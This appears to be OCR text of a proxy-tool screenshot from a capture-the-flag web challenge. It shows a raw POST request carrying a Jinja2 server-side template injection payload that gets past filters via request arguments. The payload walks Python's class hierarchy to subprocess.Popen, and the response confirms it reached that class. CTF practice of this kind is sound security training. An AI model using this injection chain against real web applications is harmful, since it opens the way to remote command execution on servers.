 Send Cancel < | ▼ > | ▼ Target: http://web.ps.ctf.ae:8882
Request
Pretty Raw \n Actions
1 POST /generate?class=__class__&mro=__mro__&getitem=__getitem__&sc=__subclasses__ HTTP/1.1
2 Host: web.ps.ctf.ae:8882
3 Content-Length: 314
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.ps.ctf.ae:8882
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://web.ps.ctf.ae:8882/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 firstName=a&lastName=b&desc={% set string = "abc" %}{% set cls =
string|attr(request.args.class) %}{% set mro = cls|attr(request.args.mro) %}{% set obj =
mro|attr(request.args.getitem)(1) %}{% set subclasses = obj|attr(request.args.sc)() %}{% set
popen = subclasses|attr(request.args.getitem)(411) %}{{popen|safe}}
1
Response
Pretty Raw Render \n Actions
Welcome Card
Generate the best looking welcome card with your details!
a b
Generated on 17:53:20 -
28/03/2021
<class 'subprocess.Popen'>
2